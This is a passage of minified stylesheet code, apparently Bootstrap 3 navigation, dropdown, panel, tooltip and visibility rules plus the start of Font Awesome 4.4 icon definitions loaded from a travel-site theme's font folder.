15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px
solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px
solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table
caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child
td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px
0}.tooltip.right{margin-left:3px;padding:0
5px}.tooltip.bottom{margin-top:3px;padding:5px
0}.tooltip.left{margin-left:-3px;padding:0
5px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.nav:before,.nav:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after,.nav:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media
print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media
print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media
print{.visible-print-inline-block{display:inline-block !important}}@media
print{.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.eot?v=4.4.0');src:url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-